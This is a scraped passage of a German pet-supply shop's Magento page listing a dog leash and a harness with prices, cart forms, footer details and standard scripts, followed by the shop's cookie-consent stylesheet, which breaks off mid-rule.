                            <a href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-5318">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_schwarz_1.jpg" loading="lazy" width="240" height="300" alt="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben"></span>
</span>
<style>.product-image-container-5318 {
    width: 240px;
}
.product-image-container-5318 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html" class="product-item-link">
                                        Hundeleine Doppelleine elropet® für mittlere & große Hunde bis 45 Kg über 39 Farben                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_5318" title="97%">
                <span><span>97%</span></span>
            </div>
            <script type="text/javascript">var elem81TlqWpO = document.querySelector('#rating-result_5318 span');
if (elem81TlqWpO) {
elem81TlqWpO.style.width = '97%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundeleine-doppelleine-elropetr-fur-mittlere-grosse-hunde-bis-45-kg-uber-39-farben.html#reviews">6                 <span>Bewertungen                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5318" data-price-box="product-id-5318"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-5318-widget-product-grid" data-price-amount="17.980901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">17,98 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundeleine Doppelleine elropet®" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/5318/" method="post">
                                                            <input type="hidden" name="product" value="5318">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":5318,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"5318","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-7817">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_2.jpg" loading="lazy" width="240" height="300" alt="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz"></span>
</span>
<style>.product-image-container-7817 {
    width: 240px;
}
.product-image-container-7817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz" href="https://www.pfote-und-huf.com/brustgeschirr-outdoor-mit-reflektionsstreifen-mini-xxl-8-verschiedene-grossen-blau-schwarz.html" class="product-item-link">
                                        Brustgeschirr Outdoor mit Reflektionsstreifen Mini - XXL 8 verschiedene Größen Blau-Schwarz                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7817" data-price-box="product-id-7817"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-7817-widget-product-grid" data-price-amount="44.993901" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">44,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-7817" data-role="swatch-option-7817"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-7817]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"526","label":"Mini","products":["7808"]},{"id":"441","label":"XXS","products":["7809"]},{"id":"166","label":"XS","products":["7810"]},{"id":"167","label":"S","products":["7811"]},{"id":"168","label":"M","products":["7812"]},{"id":"169","label":"L","products":["7813"]},{"id":"527","label":"L +","products":["7814"]},{"id":"170","label":"XL","products":["7815"]},{"id":"460","label":"XXL","products":["7816"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"7808":{"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901},"tierPrices":[],"basepricelabel":""},"7809":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7810":{"oldPrice":{"amount":47.992701},"basePrice":{"amount":40.33},"finalPrice":{"amount":47.992701},"tierPrices":[],"basepricelabel":""},"7811":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7812":{"oldPrice":{"amount":49.991901},"basePrice":{"amount":42.01},"finalPrice":{"amount":49.991901},"tierPrices":[],"basepricelabel":""},"7813":{"oldPrice":{"amount":52.990701},"basePrice":{"amount":44.53},"finalPrice":{"amount":52.990701},"tierPrices":[],"basepricelabel":""},"7814":{"oldPrice":{"amount":54.989901},"basePrice":{"amount":46.21},"finalPrice":{"amount":54.989901},"tierPrices":[],"basepricelabel":""},"7815":{"oldPrice":{"amount":59.987901},"basePrice":{"amount":50.41},"finalPrice":{"amount":59.987901},"tierPrices":[],"basepricelabel":""},"7816":{"oldPrice":{"amount":64.985901},"basePrice":{"amount":54.61},"finalPrice":{"amount":64.985901},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}},"productId":"7817","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"7808":{"142":"526"},"7809":{"142":"441"},"7810":{"142":"166"},"7811":{"142":"167"},"7812":{"142":"168"},"7813":{"142":"169"},"7814":{"142":"527"},"7815":{"142":"170"},"7816":{"142":"460"}},"channel":"website","salesChannelCode":"base","sku":{"7808":"Geschirr Outdoor Blau-Schwarz-Mini","7809":"Geschirr Outdoor Blau-Schwarz-XXS","7810":"Geschirr Outdoor Blau-Schwarz-XS","7811":"Geschirr Outdoor Blau-Schwarz-S","7812":"Geschirr Outdoor Blau-Schwarz-M","7813":"Geschirr Outdoor Blau-Schwarz-L","7814":"Geschirr Outdoor Blau-Schwarz-L +","7815":"Geschirr Outdoor Blau-Schwarz-XL","7816":"Geschirr Outdoor Blau-Schwarz-XXL"}},
                    "jsonSwatchConfig": {"142":{"526":{"type":"0","value":"Mini","label":"Mini"},"441":{"type":"0","value":"XXS","label":"XXS"},"166":{"type":"0","value":"XS","label":"XS"},"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"527":{"type":"0","value":"L +","label":"L +"},"170":{"type":"0","value":"XL","label":"XL"},"460":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-7817]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":37.81},"oldPrice":{"amount":44.993901},"basePrice":{"amount":37.81},"finalPrice":{"amount":44.993901}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Geschirr Outdoor Blau-Schwarz" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/7817/" method="post">
                                                            <input type="hidden" name="product" value="7817">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":7817,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"7817","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    

</div></div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="footer links">
    <li class="nav item"><a href="https://www.pfote-und-huf.com/about-us/">Impressum</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/agb/">AGB</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/Versandinformation/">Zahlungs- & Versandinformation</a></li>
<li class="nav item"><a href="https://www.pfote-und-huf.com/puh-story/">Über Uns</a></li>

    <li class="nav item"><a href="https://www.pfote-und-huf.com/customer-service/">Widerrufsrecht & Batteriehinweis</a></li>
</ul>

<br />
<img src="https://www.pfote-und-huf.com/media/wysiwyg/DHL_logo_rgb.png" alt="dhl-versand-deutschland" /> &nbsp;&nbsp;&nbsp; <img src="https://www.pfote-und-huf.com/media/wysiwyg/de-pp-logo-150px.png" alt="paypal-pfote-und-huf" /> &nbsp;&nbsp;&nbsp; <img src="https://www.pfote-und-huf.com/media/wysiwyg/klarna-pfote-und-huf.png" alt="klarna-pfote-und-huf" />

<br />

<span style="font-weight: bold;">&Ouml;ffnungszeiten
Showroom:</span><br>
<br />
<br />



Mo + So: geschlossen
<br />
Di - Do: 09.00 - 16.00 Uhr
<br />
Fr: 09.00 - 13.00 Uhr
<br />
Freilaufender Hund
bitte 1x klingeln wir öffnen Ihnen dann
<br />




<br />
<br />
Den Termin f&uuml;r den n&auml;chsten Werksverkauf erfahren sie
in Facebook,<br />
Instagram und per Homepage Newsletter!<br />
<br />


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Beginn des H&auml;ndlerbund HTML-Code -->
<!-- Der HTML-Code darf im Sinne der einwandfreien Funktionalit&auml;t nicht ver&auml;ndert werden! -->
<a href="https://www.kaeufersiegel.de/zertifikat/?uuid=4328a0c6-605f-11e8-9a79-9c5c8e4fb375-9882171368" target="_blank">
<img src="https://www.kaeufersiegel.de/zertifikat/logo.php?uuid=4328a0c6-605f-11e8-9a79-9c5c8e4fb375-9882171368&size=150" title="H&auml;ndlerbund K&auml;ufersiegel" 
alt="H&auml;ndlerbund K&auml;ufersiegel" hspace="5" vspace="5" border="0" /></a>
<!-- Ende des H&auml;ndlerbund HTML-Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHSX81E1KS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHSX81E1KS');
</script></div></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.pfote-und-huf.com/search/term/popular/">Suchbegriffe</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/privacy-policy-cookie-restriction-mode/">Datenschutz und Cookie-Richtlinien</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/sales/guest/form/">Bestellungen und Rücksendungen</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.pfote-und-huf.com/gift-card-balance/"> Gutschein Restguthaben prüfen</a></li></ul><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=K09K103]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=BVQ4HU7]{text-align:right}#html-body [data-pb-style=EGX3EAO]{text-align:left}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="K09K103"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="BVQ4HU7"><p>Sie k&ouml;nnen den Newsletter jederzeit kostenlos abbestellen <br>in Ihrem Kundenkonto oder per Mail an shop@pfote-und-huf.com</p></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="EGX3EAO" data-decoded="true"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.pfote-und-huf.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter" placeholder="E-Mail-Adresse eingeben" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
</div></div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.pfote-und-huf.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.pfote-und-huf.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>




<script id="pr_cookie_consent_on_load_activate">
    requirejs(['prCookieBodyScripts', 'domReady!'], function (bodyScripts) {
        'use strict';
        var scripts = document.querySelectorAll('script[type^="pr_cookie_category"]');
        [].forEach.call(scripts, function (notActiveScript) {
            bodyScripts.activatePrCookieCategoryScript(notActiveScript);
        });
    });
</script>

    <script type="text/x-magento-init">
    {
        "*": {
            "Plumrocket_CookieConsent/js/youtube": {
                "categoryKey": "marketing"
            }
        }
    }
    </script>
<small class="copyright">
    <span>Copyright © 2023 Pfote und Huf. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/Plumrocket_CookieConsent/css/cookie-consent.css
body_size: 3550
content:
.blur-mode{
    -webkit-filter: blur(3px);
    filter: blur(3px);
}

.pr-cookie-modal-bottom {
    display: none;
    position: fixed;
    bottom: 0;
    z-index: 800 !important;
    width: 100%;
    box-sizing: border-box;
    animation-duration: 1s;
    animation-name: slideup;
    animation-timing-function: ease-in-out;
}

.pr-cookie-modal.show-without-overlay {
    display: block;
}

.pr-cookie-modal-bottom .modal-inner-wrap {
    max-width: 100%;
    padding: 15px;
    padding-top: 35px;
    background: rgba(0, 33, 68, 0.89);
}

.pr-cookie-title {
    margin: 0;
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.9rem;
}

.pr-cookie-modal-bottom .pr-cookie-notice-text {
    color: #e6e6e6;
}

.pr-cookie-notice-text p {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 1.43;
}

.pr-cookie-notice-text p a {
    color: inherit;
    text-decoration: underline;
    white-space: nowrap;
}

.pr-cookie-notice-actions {
    display: flex;
    flex-direction: column;
    margin-top: 15px;
}

.pr-cookie-notice-actions .pr-cookie-notice-btn {
    min-height: 40px;
    margin: 5px 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-shadow: none;
}

.pr-cookie-notice-actions .pr-cookie-notice-btn.setting-link {
    padding: 0;
    border: none;
    text-decoration: underline;
    background-color: transparent;
}

button.pr-cookie-close-modal {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 32px;
    height: 25px;
    background-color: transparent;
    border: none;
    box-shadow: none;
    opacity: 0.3;
}

.pr-cookie-close-modal::before,
.pr-cookie-close-modal::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    width: 15px;
    height: 3px;
    background-color: #e6e6e6;
    border-radius: 1px;
}

.pr-cookie-close-modal::after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

.pr-cookie-modal button.pr-cookie-setting-btn.setting-link {
    background-color: transparent;
    box-shadow: none;
    color: #fff;
}

.pr-cookie-modal button.pr-cookie-setting-btn.setting-link:hover {
    background-color: transparent;
    color: #dbdbdb;
}

.modal-slide.pr-cookie-left-bar {
    right: 44px;
    left: 0;
    max-width: 400px;
}

.pr-cookie-left-bar .modal-title {
    margin-bottom: 0;
    font-size: 2.2rem;
    line-height: 1.1;
    font-weight: 600;
    color: #333;
}

.pr-cookie-left-bar .pr-cookie-description {
    margin-top: 10px;
}

.pr-cookie-left-bar .pr-cookie-description p {
    margin: 0;
    font-weight: 400;
    line-height: 1.4;
    font-size: 1.3rem;
    color: #333;
}

.pr-cookie-category-descrip {
    font-weight: 400;
    font-size: 1.3rem;
    line-height: 1.4;
    color: #5C6670;
    margin-bottom: 2rem;
}

.pr-cookie-left-bar .modal-content {
    position: relative;
    display: flex;
    min-height: 100%;
    box-sizing: border-box;
    padding: 35px 18px;
}

.modal-slide.pr-cookie-left-bar .modal-inner-wrap {
    transform: translateX(-100%);
}

.modal-slide.pr-cookie-left-bar._show .modal-inner-wrap {
    transform: translateX(0);
}

.pr-cookie-left-bar .pr-actions-buttons {
    display: flex;
    justify-content: center;
    padding-top: 20px;
    padding-bottom: 30px;
    border-bottom: 1px solid #ccc;
}

.pr-cookie-left-bar .pr-actions-buttons .action {
    min-width: 150px;
    min-height: 46px;
    margin-right: 20px;
    box-shadow: none;
}

.pr-cookie-left-bar .pr-actions-buttons .action:last-child {
    margin-right: 0;
}

.modal-slide.pr-cookie-left-bar .page-main-actions {
    margin-bottom: 0;
}

#pr-cookie-setting-bar {
    display: flex;
    flex-direction: column;
    width: 100%;
}

#pr-cookie-setting-bar .pr-cookie-manage-title {
    margin-top: 30px;
    margin-bottom: 0;
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.9rem;
}

#pr-cookie-setting-bar .message-system-list {
    margin-bottom: 35px;
    padding-left: 0;
    list-style: none;
}

.pr-cookie-option {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
    margin-bottom: 10px;
}

#pr-cookie-setting-bar .option-label {
    margin-right: 10px;
    font-size: 1.4rem;
    line-height: 1.1;
}

#pr-cookie-setting-bar .option-status {
    font-size: 1.4rem;
    color: #3f9001;
    white-space: nowrap;
}

.pr-cookie-option .switch-area {
    position: relative;
    display: block;
    width: 45px;
    height: 25px;
    box-sizing: border-box;
    cursor: pointer;
    border: 1px solid #ddd;
    background-color: #f2f1f1;
    border-radius: 20px;
    transition: 0.3s;
}

.pr-cookie-option .switch-label {
    position: relative;
}

.pr-cookie-option .switch-label input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
}

.pr-cookie-option .switch-label .switch-nob {
    content: "";
    position: absolute;
    top: 1px;
    left: 2px;
    width: 21px;
    height: 21px;
    background-color: #7d7d7d;
    border-radius: 50%;
    transition: 0.3s;
}

.pr-cookie-option .switch-label input:checked + .switch-area {
    background-color: #6aa84f;
    border-color: #3f9125;
}

.pr-cookie-option .switch-label input:checked + .switch-area .switch-nob {
    transform: translate(calc(100% - 2px));
    background-color: #fff;
}

.pr-cookie-left-bar .confirm {
    align-self: flex-start;
    margin-top: auto;
    min-width: 170px;
    height: 46px;
}

.pr-cookie-left-bar .pr-cookie-details {
    margin-top: 8px;
    padding: 0;
    font-weight: 400;
    font-size: 1.2rem;
    line-height: 1.6rem;
    background-color: transparent;
    border: none;
    box-shadow: none;
    color: #386dc3;
}

.pr-cookie-left-bar .pr-cookie-details:hover {
    text-decoration: underline;
}

.pr-cookie-view-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.pr-cookie-group {
    margin-top: 5px;
    margin-bottom: 15px;
    font-size: 1.2rem;
    padding: 15px;
    background-color: #f8f8f8;
    border-radius: 5px;
}

.pr-cookie-group-row {
    display: flex;
    padding-bottom: 5px;
}

.pr-cookie-property {
    flex-shrink: 0;
    display: block;
    min-width: 95px;
    margin-right: 15px;
}

.pr-cookie-property-value {
    overflow: hidden;
    text-overflow: ellipsis;
}

.pr-cookie-details-info {
    border-bottom: 1px solid #ccc;
}

.pr-cookie-details-info summary {
    position: relative;
    padding: 8px 0;
    padding-right: 30px;
    cursor: pointer;
}

.pr-cookie-details-info summary::-webkit-details-marker {
    display: none;
}

.pr-cookie-group-title {
    margin: 0;
    font-size: 1.8rem;
    line-height: 1.1;
    font-weight: 400;
    color: #386dc3;
}

.pr-cookie-view .pr-cookie-view-title {
    margin: 0;
    padding-top: 15px;
    font-weight: 700;
    line-height: 1.1;
    font-size: 1.6rem;
    color: #333;
}

.pr-cookie-view-top .pr-cookie-view-back {
    position: relative;
    padding: 7px 15px;
    color: #333;
    border: none;
    background-color: transparent;
    box-shadow: none;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
}

.pr-cookie-view-top .pr-cookie-view-back::before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%) rotate(-45deg);
    width: 5px;
    height: 5px;
    border: 1px solid #000;
    border-right: none;
    border-bottom: none;
}

.pr-cookie-view-top .pr-cookie-view-back::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 1px;
    transform: translatey(-50%);
    width: 10px;
    height: 1px;
    background-color: #000;
}

.pr-cookie-view-top .pr-cookie-view-back:hover::before {
    border-color: #386dc3;
}

.pr-cookie-view-top .pr-cookie-view-back:hover::after {
    background-color: #386dc3;
}

.pr-cookie-details-modal .pr-cookie-details-info .pr-cookie-details-title,
.pr-cookie-details-info summary span {
    position: relative;
    display: inline-block;
    margin-top: 5px;
    padding-right: 14px;
    font-size: 1.1rem;
    font-weight: 600;
    color: #386dc3;
}

.pr-cookie-details-info summary span::after {
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    transform: translatey(-50%);
    border-left: 7px solid #636363;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transition: 0.2s;
}


.pr-cookie-details-modal .pr-cookie-details-info[open] .pr-cookie-details-title:after,
.pr-cookie-details-modal .first-details[open=true] .pr-cookie-details:after,
.pr-cookie-details-info[open] summary span::after {
    transform: translatey(-50%) rotate(90deg);
}

.pr-cookie-details-info[open] .pr-cookie-group {
    animation: slidedown 0.3s;
}

.pr-cookie-view-top strong {
    font-size: 1.4rem;
    line-height: 1.1;
    font-weight: 700;
    color: #333;
}

.pr-cookie-left-bar .pr-cookie-close {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 32px;
    height: 32px;
    background-size: 10px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: transparent;
    border: none;
    box-shadow: none;
    transition: 0.3s;
}

.pr-cookie-left-bar .pr-cookie-close::before,
.pr-cookie-left-bar .pr-cookie-close::after,
.pr-cookie-details-modal .pr-cookie-close::before,
.pr-cookie-details-modal .pr-cookie-close::after,
.pr-cookie-modal .pr-cookie-close::before,
.pr-cookie-modal .pr-cookie-close::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    transform-origin: center;
    width: 12px;
    height: 2px;
    background-color: #494949;
    border-radius: 30%;
}

.pr-cookie-modal .pr-cookie-close::before,
.pr-cookie-modal .pr-cookie-close::after{
    background-color: #818181;
}

.pr-cookie-details-modal .pr-cookie-close::before,
.pr-cookie-details-modal .pr-cookie-close::after,
.pr-cookie-modal .pr-cookie-close .pr-cookie-close::before,
.pr-cookie-modal .pr-cookie-close .pr-cookie-close::after {
